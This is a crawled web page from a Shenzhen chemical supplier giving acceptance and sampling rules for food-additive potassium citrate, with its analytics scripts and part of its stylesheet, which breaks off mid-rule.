

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.szjianing.com/wtshow.php?cid=27&id=116
body_size: 4832
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>柠檬酸钾验收规则 - 常见问题 - 深圳市宝安区松岗佳宁化工行</title>
<meta name="generator" content="深圳市宝安区松岗佳宁化工行" />
<meta name="author" content="" />
<meta name="keywords" content="柠檬酸钾验收规则，柠檬酸钾厂家" />
<meta name="description" content="食品添加剂柠檬酸钾应由生产厂的技术部门进行检验。生产厂应保证所有出厂的产品均符合本标准的要求，每批出厂的产品都应附有质量合格证，内容包括：生产厂名称、产品名称、批号、出厂日期、净重、本标准编号等。" />
<link href="css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.js"></script>
<!-- szjianing.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?c236bb8c2fd34c0b38bf4ea545d63171";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?446fa374bd84e2af725bfdeecb54c808";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
﻿<script src="http://siteapp.baidu.com/static/webappservice/uaredirect.js" type="text/javascript"></script><script type="text/javascript">uaredirect("http://www.szjianing.com/4g");</script>
<div id="header">
   <div class="header">
      <div class="header_t">
          <span>深圳佳宁化工有限公司</span>
          <div><a href="contact.php?cid=10"rel="nofollow" title="在线留言">在线留言</a>|<a href="about.php?cid=3"rel="nofollow" title="关于佳宁">关于我们</a>|<a href="contact.php?cid=10"rel="nofollow" title="联系佳宁">联系我们</a></div>
      </div>
      <div class="header_b">
         <div class="logo">
             <a href="http://www.szjianing.com" title="深圳市宝安区松岗佳宁化工行"><img src="images/logo.jpg" alt="深圳市宝安区松岗佳宁化工行"/></a>
             <div>
                <span>佳宁——15年专注提供化工原料批发</span>
                <p>拥有完整的原料供应商产品和代理、国内众多得知名品牌</p>
             </div>
         </div>
         <div class="dh"><img src="images/dh.jpg" alt="佳宁化工全国免费咨询电话"/></div>
      </div>
      <div class="nav">
         <ul>
            <li><a href="index.php" title="佳宁首页">佳宁首页</a></li>
            <li><a href="product.php" title="产品中心">产品中心</a></li>
            <li><a href="about.php?cid=3" title="佳宁介绍">公司介绍</a></li>
            <li><a href="honner.php" rel="nofollow" title="佳宁实力">公司实力</a></li>
            <li><a href="client.php" rel="nofollow" title="客户见证">客户见证</a></li>
            <li><a href="news.php?cid=25" title="新闻资讯">新闻资讯</a></li>
            <li><a href="contact.php?cid=10" rel="nofollow" title="联系佳宁">联系我们</a></li>         
             </ul>
      </div>
      <script>
				$(document).ready(function(){
					$('.nav li a').each(function(){
						if($($(this))[0].href==String(window.location))
							$(this).parent().addClass('active');
					});
				})
			</script>
			
			<script language="javascript">
try {
var urlhash = window.location.hash;
if(!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
	window.location="/4g/"
}
}
}
catch(err)
{
}
</script>
   </div>
</div>
<div id="ny_banner" style="padding-top:-73px;">
      <div class="ny_banner"><img src="uploads/image/20161115/1479190544.jpg" /></div>
         
</div>

 <div id="ny_main">
   <div class="ny_main">
     <div class="ny_main_l">
         <div class="left_menu">
             <div class="left_menu_title">常见问题</div>
             <ul>
              
                 <li><a href="news.php?cid=26" title="行业动态">行业动态</a></li>
              				
                 <li><a href="wt.php" title="常见问题">常见问题</a></li>
              				             </ul>
         </div>
         <div class="kf">
                <div class="kf_img"><img src="images/service-online.jpg" alt="联系客服"/></div>
                <ul>
                    <li>
	电话：（0755）27138678
</li>
<li>
	手机：<span style="white-space:normal;">13827472269（叶经理）</span> 
</li>
<li>
	传真：27137319
</li>
<li>
	Q Q：2393658378
</li>
<li>
	<span style="white-space:normal;">全国统一免费热线：</span><span style="white-space:normal;">0755-27138678</span><br />
</li>
<li>
	地址：<span style="white-space:normal;">广东省深圳市松岗镇江边村沙朗路84-1</span> 
</li>
<li>
	<img src="images/service_img.jpg" /> 
</li>                </ul>
              </div>
     </div>
     <div class="ny_main_r">
        <div class="position"><h3>常见问题</h3><div>您当前所在位置：<a href="/">首页</a>&nbsp;&gt;&nbsp;<a href="news.php">新闻动态</a>&nbsp;&gt;&nbsp;<a href="wt.php">常见问题</a></div></div>
        <div class="news_ny_link" style=" width:956px;">
              
                  <div class="news_ny_link_title">柠檬酸钾验收规则            <div>点击次数：1621次：2017-02-18 17:35:55</div>
          </div>
          <p>
	食品添加剂柠檬酸钾应由生产厂的技术部门进行检验。生产厂应保证所有出厂的产品均符合本标准的要求，每批出厂的产品都应附有质量合格证，内容包括：生产厂名称、产品名称、批号、出厂日期、净重、本标准编号等。
</p>
<p>
	使用单位有权按本标准的规定，对所收到的产品质量进行验收，其结果是否符合本标准要求。
</p>
<p>
	每批重量不超过2t。
</p>
<p>
	按GB 6678中6.6条和GB 
6679中2.3.1条规定进行取样。取样总量不得少于500g，应充分混匀，分别存放于二个整洁、干燥、密闭的容器中，贴上标签，注明生产厂名称、产品名称、批号、日期。一份供检验用，一份留样备查，留样期为半年。
</p>
<p>
	如果检验结果有任何一项不符合本标准要求时，应重新自两倍量的包装中取样进行复验。重新检验的结果即使只有一项不符合标准的要求，则整批产品为不合格。
</p>
<p>
	当供需双方对产品质量发生异议时，按《全国产品质量仲裁检验暂行办法》》之规定处理。
</p>                
                 <div class="pag_two"> 
                 	<a href="wtshow.php?cid=27&id=114">上一篇</a><a href="wtshow.php?cid=27&id=117">下一篇</a>              
                 
                 
                 </div>
          
                  </div>
     </div>
   </div>
</div>
   
    ﻿<div id="footer">
    <div class="footer">
       <div class="link">
            <div><img src="images/link.jpg" alt="友情链接"/></div>
       <ul>
        	<li><a href="http://www.tepugao168.com" title="防潮珠" target="_blank">防潮珠</a></li>
		<li><a href="http://www.yuehaihong.com" title="塑料电镀厂" target="_blank">塑料电镀厂</a></li>
		<li><a href="http://www.jldonghu.com" title="有机硅压敏胶" target="_blank">有机硅压敏胶</a></li>
		<li><a href="http://www.qichengym.com" title="振动研磨机" target="_blank">振动研磨机</a></li>
		<li><a href="http://www.shengdexing.net" title="深圳钣金加工" target="_blank">深圳钣金加工</a></li>
		<li><a href="http://www.zbhaijie.net/　" title="渗透剂JFC" target="_blank">渗透剂JFC</a></li>
	          
       </ul>
       </div>
       <div  class="footer_b">
          <div class="footer_logo">
             <img src="images/logo.png" alt="佳宁化工" />
             <img src="images/weixin.png" alt="佳宁微信二维码" />
          </div>
          <div class="footer_nav">
             <div class="footer_nav_t">
                <ul>
                   <li><a href="index.php" title="佳宁">佳宁首页</a></li>
                   <li><a href="product.php" title="产品中心">产品中心</a></li>
                   <li><a href="about.php?cid=3" title="佳宁简介">公司简介</a></li>
                   <li><a href="honner.php" rel="nofollow" title="公司实力">公司实力</a></li>
                   <li><a href="client.php" rel="nofollow" title="客户见证">客户见证</a></li>
                   <li><a href="news.php?cid=25" title="佳宁动态">新闻资讯</a></li>
                   <li><a href="contact.php?cid=10" rel="nofollow" title="联系佳宁">联系我们</a></li>
                </ul>
             </div>
             <div class="footer_nav_b">
                <p>Copyright © 2016-2021 All rights reserved. 深圳市宝安区松岗佳宁化工行 惠州科宁贸易有限公司  备案号：<a href="https://beian.miit.gov.cn//#/Integrated/index/ " style="color:#c9c9c9;">粤ICP备17088228号</a>  </p>
                <p>Add: 广东省深圳市松岗镇江边村沙朗路84-1</p>
                <div><img src="images/tb3.png" />电话：0755-27138678　　　（0755）27138678　　　27137315　　　27137313　　　　传真：27137319　　小文：13316936345</div>                <div><img src="images/tb4.png" />QQ： 2393658378</div>
                <div>技术支持：<a href="http://www.wangzhansz.com/" rel="nofollow" title="群英荟">群英荟</a>备案号：<a href="https://beian.miit.gov.cn//#/Integrated/index/ " style="color:#c9c9c9;">粤ICP备17088228号</a>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261599738'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1261599738%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
             </div>
          </div>
       </div>
    </div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.szjianing.com/css/style.css
body_size: 10676
content:
@charset "utf-8";/* CSS Document */html,body,h1,h2,h3,h4,h5,h6,div,p,dl,dt,dd,ul,ol,li,form,fieldset,legend,button,submit,input,textarea,select,table,tr,th,td,hr,pre,sup,address,cite,dfn,em,var,blockquote { margin:0; padding:0; list-style:none;}html { min-height:100%;  border:none 0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*{ margin:0px; padding:0px;}ul,ol {list-style-type: none;}button,submit,input,select,textarea {font:12px/1.5 Tahoma,"Microsoft YaHei",arial,simsun,sans-serif; outline:none;}button,submit,input,select { vertical-align:middle;}button,submit { cursor:pointer;}textarea { resize:none; outline:none;}button::-moz-focus-inner,submit::-moz-focus-inner, input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner,input[type="file"] > input[type="button"]::-moz-focus-inner { padding:0; border:none;}table { border-collapse:separate;border-spacing:0;}th,td { text-align:left;}address,cite,dfn,em,var{font-style:normal; }img { border:none; border:none; vertical-align:middle;}iframe {vertical-align: top;}*html{zoom:expression(function(ele){ele.style.zoom = "1";document.execCommand("BackgroundImageCache",false,true)}(this))}.ui_clear{*zoom:1}.ui_clear:after{content:'\20';display:block;clear:both;height:0;overflow: hidden;}/* ====================================================================@ set common style======================================================================= */body { font-size:12px; color:#555; background:#fff; font-family:"微软雅黑";}.float{ float:none;}a{ color:#666; text-decoration:none;}a:hover{ text-decoration:underline;}img{ -webkit-transition: all ease .3s; transition: all ease .3s;}img:hover{}.float{ float:left;}.clear{ clear:both;}/*----------------头部----------------*/#header{ height:208px; width:100%; margin:auto; background:url(../images/top_bg.jpg);}.header{ width:1200px; margin:auto;}.header_t{ height:36px; line-height:36px;}.header_t span{ float:left;}.header_t div{ float:right;}.header_t div a{ margin-left:20px; padding-right:20px;}.header_b{ margin-top:26px;}.logo{ float:left; display:block; overflow:hidden; width:620px;}.logo img{ float:left; margin-right:10px;}.logo div span{ font-size:20px; color:#024890;letter-spacing:5px;}.logo div p{ color:#525252; font-size:16px;}.dh{ float:right;}.nav{ width:100%; float:left; margin-top:21px;}.nav ul li{ float:left; background:url(../images/nav_li_a_bg.jpg) no-repeat center right; width:125px; text-align:center;}.nav ul li a{ color:#fff; font-size:16px; height:51px; line-height:51px;}.nav ul li a:hover, .nav ul li.active a{color:#fff; background:url(../images/nav_li2.jpg); display:block; overflow:hidden;}/*----------------搜索----------------*/.search{ height:58px; width:1200px; margin:auto; line-height:58px; display:block; overflow:hidden;}.search div{ float:left;}.search div a{ margin-right:15px;}.search form{ float:right;}#search_text{width: 304px;padding: 10px 0 10px 20px;font-size: 16px;font-family: Montserrat, sans-serif;border: 0 none;height:32px;margin-right: 0;color: white;outline: none;background:#fff;float: left;box-sizing: border-box;transition: all 0.15s; color:#000; border:1px solid #e6e6e6; margin-top:20px; font-size:12px;}#search_text:focus {background:#f7f7f7;}#search_button {border: 0 none;background:#ff6800; color:#fff;width: 60px; float: left;padding: 0;text-align: center;height: 32px;cursor: pointer;margin-top:20px;}/*----------------banner----------------*/#banner{ height:523px; background:url(../images/banner_bg.jpg) no-repeat center bottom;}.flexslider{position:relative;height:523px;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat ; }.slides{position:relative;z-index:1;}.slides li{height:523px;}.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}.flex-control-nav li{display:inline-block;width:11px;height:11px;margin:0 5px;*display:inline;zoom:1;}.flex-control-nav a{display:inline-block;width:11px;height:11px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}.flex-control-nav .flex-active{background-position:0 0;}.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}/*----------------产品展示--------------1*/#product{ width:100%; margin:auto; background:#f2f2f2; }.product{ width:1200px; margin:auto; padding-top:20px; padding-bottom:20px; display:block; overflow:hidden;}.product_menu{ width:240px; float:left;}.product_menu > ul{ background:#03bf86; height:1103px; display:block; overflow:hidden; padding-top:20px;}.product_menu > ul > li{ display:block; overflow:hidden; margin-bottom:10px;}.product_menu > ul > li div a{ height:40px; line-height:34px; background:url(../images/index_3.jpg); display:block; overflow:hidden; width:100%; padding-left:47px; font-size:16px; color:#000000;}.product_menu > ul > li a{}.product_menu > ul > li ul{ margin-left:39px;}.product_menu > ul > li ul li{ height:32px; line-height:32px;}.product_menu > ul > li ul li a{ color:#fff; font-size:14px; background:url(../images/tb2.png) no-repeat center left; padding-left:10px;}#product_rihgt{ width:945px; margin:auto; display:block; overflow:hidden; background:#fff; height:1190px;}#product_rihgt .item{display:inline;float:left;width:943px; margin:auto;}#product_rihgt .item .tab{position:relative;height:70px; background:url(../images/index_4.jpg) no-repeat 720px center #171717;}#product_rihgt .item .tab h5{position:absolute;font-size:14px;}#product_rihgt .item .tab .switchBtn{position:absolute;top:3px;right:0;}#product_rihgt .item .tab .switchBtn a{float:left;width:15px;height:15px;margin-left:5px;overflow:hidden;text-indent:-999px;background:url(/jscss/demoimg/201208/icon_arr.gif) no-repeat;outline:none;}#product_rihgt .item .tab .switchBtn a.prev{background-position:0 -25px;}#product_rihgt .item .tab .switchBtn a.prevNot{background-position:0 0;cursor:default;}#product_rihgt .item .tab .switchBtn a.next{background-position:right -25px;}#product_rihgt .item .tab .switchBtn a.nextNot{background-position:right 0;cursor:default;}#product_rihgt .item .tab ul{position:absolute;height:75px;overflow:hidden; display:block; overflow:hidden; float:left;}#product_rihgt .item .tab ul li{float:left;cursor:pointer;  text-align:center; width:169px; font-size:16px; color:#fff; }#product_rihgt .item .items{display:none; margin-left:31px;}#product_rihgt .item .tab ul li{float:left;cursor:pointer;width:131px; text-align:center; background:url(../images/product_li_link2.jpg) no-repeat;height:75px;font-size:16px; color:#fff; padding-top:20px;}#product_rihgt .item .tab ul li p{ font-size:12px;}#product_rihgt .items{ width:1050px; display:block; overflow:hidden; margin-top:42px;}#product_rihgt .items ul{ margin-left:31px;}#product_rihgt .items li{width:270px; float:left; margin-right:34px; background:#fff; margin-bottom:20px;}#product_rihgt .item .tab ul li.current{cursor:text;color:#fff; background:url(../images/product_li_link.jpg);}#product_rihgt .items_tp{width:270px; height:297px; border:1px solid #d0c9c9;}#product_rihgt .items_tp img{ width:270px; height:297px;}#product_rihgt .items_wz{ width:100%; float:left; text-align:center; line-height:50px;}#product_rihgt .items_wz a{ font-size:14px; color:#2a2a2a;}/*----------------广告条--------------1*/.advertising{ width:1200px; height:170px; background:url(../images/index_7.jpg) no-repeat; margin:auto; margin-top:20px;}.advertising a{ margin-left:588px; width:128px; height:38px; display:block; overflow:hidden; margin-top:105px; float:left;}/*----------------合作伙伴--------------1*/#brand{ width:100%; margin:auto; margin-bottom:50px;}.brand{ width:1200px; margin:auto; }.brand_title{ text-align:center; display:block; overflow:hidden; margin-top:30px; margin-bottom:34px; color:#0352a9;}.brand_title span{ font-size:22px;}.brand_title p{ font-size:16px;}.brand_title h2{ color:#323232; font-size:30px; font-weight:normal; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase;}.brand_title h1{ color:#323232; font-family:24px; font-weight:normal; background:url(../images/brand_h3_title.jpg) no-repeat center center; width:438px; margin-left:377px;}.sl_area { display:block;  margin:0 auto; clear:both; overflow:hidden;}.sl_header{ width:100%; position:fixed; z-index:99999;}/*indexPro*/#proHotIndex{height:124px; overflow:hidden; width:1200px;}.proHotIndexTit{ background:url(../images/hmimg_08.jpg) left center no-repeat; padding-left:30px;}.proHotIndexTit h3{ font-size:30px; height:32px; line-height:32px; font-weight:normal;}.proHotIndexTit h3 em{ color:#8fc31f;}#proHotIndex ul{ width:9999999999999999px; float:left; margin:0px; padding:0px; position:relative; z-index:99;}#proHotIndex ul li{ float:left; width:161px; height:87px; border:1px solid #cccccc; margin-right:23px;}#proHotIndex ul li img{ height:87px; width:161px;}#proHotIndex .sl_area{ position:relative;}#proHotIndex .sl_area .btn{ height:50x; width:100%; position:absolute; margin-top:20px; top:0; left:0; z-index:1;}#proHotIndex .sl_area .btn .prev{ height:50px; width:33px; float:left; }#proHotIndex .sl_area .btn .next{ height:50px; width:33px; float:right;}#proHotIndex .sl_area .btn .prev:hover{ cursor:pointer; opacity:1;}#proHotIndex .sl_area .btn .next:hover{ cursor:pointer; opacity:1;}.aaa{ width:1100px; display:block; overflow:hidden;}/*----------------优势 --------------1*/#youshi{ background:url(../images/index_14.jpg) no-repeat top center; height:1026px;}.youshi{ width:1200px; margin:auto; display:block; overflow:hidden;}.youshi_t{ background:url(../images/index_15.jpg) no-repeat left top; height:466px; float:left; margin-top:196px; width:100%;}.youshi_b{background:url(../images/index_16.jpg) no-repeat left top; height:364px; float:left;width:100%;}.youshi h3{ color:#000000; font-size:26px; font-weight:normal;}.youshi ul li{ font-size:14px; color:#4e4e4e; height:30px; line-height:30px;}.youshi_t_one{margin-top:50px;}.youshi_t h3{ padding-left:43px; }.youshi_t ul{ margin-top:20px; margin-left:15px;}.youshi_t ul li{ padding-left:43px;}.youshi_t_two{ margin-top:15px;}.youshi_b div{ margin-left:575px;}.youshi_b div h3{ margin-bottom:18px;}.youshi_b div ul li{padding-left:15px;}.youshi_b_two{margin-top:50px;}/*----------------广告2 --------------1*/#advertising2{ width:100%; margin:auto; overflow:hidden; height:140px; z-index:1;}.advertising2{ width:400%; margin-left:-150%; text-align:center;}/*----------------客户见证 --------------1*/#case{ width:100%; margin:auto; background:url(../images/index_18.jpg) no-repeat center top; display:block; overflow:hidden; height:876px;}.case{ width:1200px; margin:auto;margin-top:92px;}.case a:hover{ text-decoration:underline;}.case_title{ text-align:center; margin-bottom:22px;}.case_title span{ color:#000000; font-size:26px;letter-spacing:8px;}.case_title p{ color:#000000; font-size:14px;text-transform : uppercase; margin-top:10px; }.case ul{ margin-top:25px; float:left;}.case ul li{ float:left;}.case ul li .tp{ float:left; width:300px; height:300px; overflow:hidden;}.case ul li .tp a img{width:300px; height:300px;-webkit-transition: all ease .3s; transition: all ease .3s; }.case ul li .wz{background:#3a9a39; width:300px; height:300px; float:left;}.case ul li .wz a{color:#0fa477; font-size:18px; margin-left:35px; margin-right:23px; margin-top:44px; float:left; line-height:50px;}.case ul li .wz p{ color:#2c2c2c; line-height:30px; margin-left:35px; margin-right:23px; float:left; font-size:14px;}#wz_one{ background:url(../images/case_li_bg.png) no-repeat left center #fff; }#wz_two{background:url(../images/case_li_bg.png) no-repeat left center #97c032;}#wz_three{background:url(../images/case_li_bg2.png) no-repeat right center #555555;}#four{background:url(../images/case_li_bg2.png) no-repeat right center #eed006;}#wz_one2{  background:url(../images/case_li_bg2.png) no-repeat right center #fff;}/*----------------团队优势--------------1*/.team_title{ background:url(../images/index_20.jpg) no-repeat bottom center; height:99px;}#team{ background:url(../images/tb2.png); height:634px;}.team{ width:1200px; margin:auto;}.team_title{ color:#252525;font-size:30px; text-align:center; padding-top:40px;}.team ul{ margin-left:45px; width:1200px; margin-top:26px;}.team ul li{ width:333px; height:426px; background:#f0f0f0; float:left; margin-right:55px;}.team ul li h3{  font-size:21px; font-weight:normal; margin-top:21px; margin-left:30px; float:left; width:100%; margin-bottom:5px;}.team ul li h3 a{color:#06468d;}.team ul li p{color:#000000; line-height:30px; margin-left:30px; width:283px; font-size:14px;}.team ul li div{ width:266px; height:214px; border:2px solid #fff; margin-left:30px; margin-top:20px;}.team ul li div img{width:266px; height:214px;}.advertising3{ width:1200px; margin:auto; height:217px; background:url(../images/index_25.jpg);}.advertising3 a{ width:113px; height:43px; display:block; overflow:hidden; margin-left:1050px; margin-top:54px; float:left;}/*----------------新闻--------------1*/#news{ width:100%; margin:autoa; background:url(../images/new_bg.jpg); height:512px;}.news_title{ border-bottom:2px solid #06468d; height:64px; line-height:64px; width:145px; margin-bottom:21px;}.news_title h3{ float:left; font-size:20px; font-weight:normal;}.news_title span{ font-size:14px; color:#4c4848; margin-top:5px; margin-left:5px; float:left;}.index_news{ width:1200px; margin:auto; margin-top:25px;}.news_index .item{display:inline;float:left;width:809px; margin:auto;}.news_index .item .tab{position:relative;height:30px; margin-bottom:19px;}.news_index .item .tab h5{position:absolute;font-size:14px;}.news_index .item .tab .switchBtn{position:absolute;top:3px;right:0;}.news_index .item .tab .switchBtn a{float:left;width:15px;height:15px;margin-left:5px;overflow:hidden;text-indent:-999px;background:url(/jscss/demoimg/201208/icon_arr.gif) no-repeat;outline:none;}.news_index .item .tab .switchBtn a.prev{background-position:0 -25px;}.news_index .item .tab .switchBtn a.prevNot{background-position:0 0;cursor:default;}.news_index .item .tab .switchBtn a.next{background-position:right -25px;}.news_index .item .tab .switchBtn a.nextNot{background-position:right 0;cursor:default;}.news_index .item .tab ul{position:absolute;overflow:hidden;display:block; overflow:hidden; float:left;}.news_index .item .tab ul li{cursor:pointer;  text-align:center; float:left; width:85px; height:25px; background:#12b483; color:#fff;}.news_index .item .items{display:none;}.news_index{ width:842px; display:block; overflow:hidden; float:left;}.news_index .tab ul li{ width:157px; height:25px; background:#dfdfdf; line-height:25px; font-size:14px; text-align:center; margin-right:8px;}.news_index .item .tab ul li.current{cursor:text;color:#E45E2E;font-weight:700; background:#06468d;color:#fff; color:#fff;}.news_index .news_t{ display:block; overflow:hidden; margin-bottom:15px; width:842px;}.news_index .news_t .news_tp{ float:left; width:273px; height:172px; margin-right:10px; background:#fff;}.news_index .news_t .news_tp img{width:257px; height:156px; margin-top:8px; margin-left:8px;}.news_index .news_t .news_wz{ float:left; width:540px;}.news_wz a{ color:#010101; font-size:14px; line-height:35px; width:100%;}.news_wz p{ line-height:30px;}.news_index .items li{ height:36px; line-height:36px; width:100%;}.news_index .items li a{  float:left; color:#666666;}.news_index .items li span{ float:right; margin-right:25px; color:#9c9999;}.news_index .items ul{}.news_index .items li > ul{ margin-top:40px; float:leftl;}.news_index .items li ul li{ float:left; width:280px;}.news_index .items li ul li a{ background:url(../images/icon.png) no-repeat left center; padding-left:10px;}.news_index .item{ width:809px;}.news_index .item .items{display:none; width:842px; float:left;}.news_index .item .tab .switchBtn a.prev{background-position:0 -25px;}.news_index .item .tab .switchBtn a.prevNot{background-position:0 0;cursor:default;}.news_index .item .tab .switchBtn a.next{background-position:right -25px;}.news_index .item .tab .switchBtn a.nextNot{background-position:right 0;cursor:default;}/*----------------常见问题--------------1*/.faq{ width:358px; float:right; margin-top:-24px;}.faq h3{ background:url(../images/tb5.png); height:90px; line-height:90px; text-align:center; color:#fff; font-size:20px; font-weight:normal;}.faq h3 span{ font-size:14px;}.faq ul{ background:#12b483; margin-left:13px; height:400px;overflow:hidden;}.faq ul li{ width:279px; background:url(../images/li.png) no-repeat bottom; margin-left:29px; padding-top:15px; margin-bottom:15px;}.faq ul li a{ font-size:14px;color:#fff; height:26px; background:url(../images/tb6.png) no-repeat; line-height:26px; padding-left:30px; display:block; overflow:hidden; margin-bottom:10px;}.faq ul li p{ line-height:22px; font-size:12px; color:#fff; background:url(../images/tb7.png) no-repeat; padding-left:30px; padding-bottom:5px; height:44px; display:block; overflow:hidden;}/*----------------常见问题--------------1*/#photo_gallery{ width:100%; margin:auto;display:block; overflow:hidden; padding-top:20px; padding-bottom:35px; margin-bottom:16px;}.photo_gallery{ width:1200px; margin:auto; background:#fff; display:block; overflow:hidden;}#photo{ width:809px; margin:auto; height:338px; float:left; background:url(../images/photo_bg.jpg) no-repeat right center;}.photo{ width:829px; margin:auto; }.photo_title{ margin-bottom:18px;}/*图片滚动1*/.sy_photo{ width:1200px; margin:auto; display:block; overflow:hidden;}.sy_photo .main_c { width:1200px; margin:auto; display:block; overflow:hidden;}.sy_photo .g_com{ float:left; width:1200px; height:244px; border-top:none; overflow:hidden;}.sy_photo .g_com ul li{ list-style:none; float:left; width:221px; height:207px; display:block; overflow:hidden; position:relative; margin-right:45px;}.sy_photo #demo {width:738px; height:244px; margin:0px auto; overflow:hidden; float:left; margin-top:35px;}.sy_photo #indemo {float: left;width: 800%;}.sy_photo #indemo img{ width:221px; height:171px; border:1px solid #929292;}.sy_photo #indemo p{ color:#555555; font-size:12px; margin-left:10px; margin-right:10px; display:block; overflow:hidden; height:30px; line-height:30px; text-align:center;}.sy_photo #indemo p a{ font-size:14px; color:#4c4848; line-height:46px;}.sy_photo #demo1 {float: left;}.sy_photo #demo2 {float: left;}.about_r{ width:328px; float:left; background:#fff; margin-top:25px; margin-left:20px; background:url(../images/about_2.jpg) no-repeat; width:347px; height:316px;}.about_r .about_r_title{ color:#555555; font-size:20px; font-family:"微软雅黑"; height:55px; }.about_r a.abtn{display:block;height:45px;width:10px;overflow:hidden;background:url(../images/tb8.png) no-repeat; margin-top:139px;}.about_r a.aleft{float:left;}.about_r a.aright{float:right;}.about_r .scrolllist{width:328px;height:204px;margin:0 auto;}.about_r .scrolllist .imglist_w{width:251px;height:240px;overflow:hidden;float:left;position:relative;/*必要元素*/margin-left:25px; margin-top:74px;}.about_r .scrolllist .imglist_w ul{width:20000px;position:absolute;left:0px;top:0px;}.about_r .scrolllist .imglist_w li{width:251px;float:left; height:240px;}.about_r .scrolllist .imglist_w li p{ text-align:center; width:100%; display:block; overflow:hidden;}.about_r .scrolllist .imglist_w li p a{ text-align:center; color:#000000; font-size:14px; display:block; overflow:hidden; height:29px; line-height:29px;}.about_r .scrolllist .imglist_w li a{color:#3366cc;text-decoration:none;float:left; }.about_r .scrolllist .imglist_w li a:hover img{filter:alpha(opacity=86);-moz-opacity:0.86;opacity:0.86;}.index_about{ width:1200px; margin:auto;}.about_wz{ width:761px; background:#06468d; height:349px; float:left;}.about_wz img{ margin-top:31px; margin-left:30px;}.about_wz h3{ font-size:16px; color:#fff; color:#fff; margin-top:15px; margin-bottom:15px; font-weight:normal;}.about_wz h3 a{ color:#fff; margin-left:30px; margin-right:30px;}.about_wz p{ line-height:30px; font-size:14px; color:#fff;margin-left:30px; margin-right:30px;}/*----------------底部--------------1*/#footer{ height:424px; background:url(../images/footer_bg.jpg) bottom;}.footer{ width:1200px; margin:auto;}.footer .link div{ float:left; margin-top:35px;}.footer .link ul{ float:left; margin-left:15px; width:1050px; margin-top:28px;}.footer .link ul li{ float:left; margin-right:20px; margin-right:20px; height:30px; line-height:30px;}.footer .link ul li a{ 